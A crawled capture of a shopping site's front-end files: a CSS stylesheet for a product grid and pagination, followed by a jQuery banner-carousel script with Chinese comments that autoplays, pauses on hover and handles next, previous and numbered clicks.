.main-product-box { width: 1200px; height: auto; margin: 0 auto;}
.main-product-box ul li{ width: 290px;  float:left; border: 1px solid #dedede; transition: all .5s; cursor: pointer;-webkit-transition: all .5s;
 -moz-transition: all .5s; -ms-transition: all .5s; margin-left:6px; margin-top: 10px;background-color: #e4ebe69e;}
.main-product-box ul li:hover{ border: 1px solid #dedede; box-shadow: 2px 2px 4px 1px #e5e5e5;}
.main-product-box ul li img{ width: 100%;  transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; -ms-transition: all .5s;}
.main-product-box ul li:hover img{ transform: scale(1.05,1.05);}
.main-product-box ul li  h2{ font-size: 14px; font-weight: normal; width: 98%; margin: 0px 5px; padding-top:2px; height:42px;line-height:1.5; overflow:hidden;}
.main-product-box ul li p{ color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:5px 5px;}
/*列表页分页*/
/*分页*/
.page{text-align:right; margin-right: 50px; position: relative; top:20px; height: 30px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}
.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}



--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/banner.js
body_size: 430
content:
$(function(){
	//隐藏第一张以外的图片
	$('.silder-box>ul>li:gt(0)').hide();
		var n=0;
		var num=$('.silder-box>ul>li').length;
		var t;
		//图片自动轮播
		//封装一
		function autoplay(){t=setInterval(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	},4000)}
	//调用封装1
	autoplay();
	
	//鼠标悬停静止
	$('.silder-box').hover(function(){
		clearInterval(t);	
	},function(){
		//鼠标移开自动轮播
		
		autoplay();
	})
	//点击下一张
	$('.in_r').click(function(){
		n++;
		if(n>=num){ n=0}
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击上一张
	$('.in_l').click(function(){
		if( n<=0)
		{n=num}
		n--;
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
	})
	//点击数字显示对应的图片
		$('.banner-bottom a').each(function(index) {
		$(this).click( function(){
			n=index
		$('.silder-box>ul>li').eq(n).show().siblings().hide();
		$('.banner-bottom a').eq(n).addClass('cilck1').siblings().removeClass('cilck1');
		})
        
    });	
})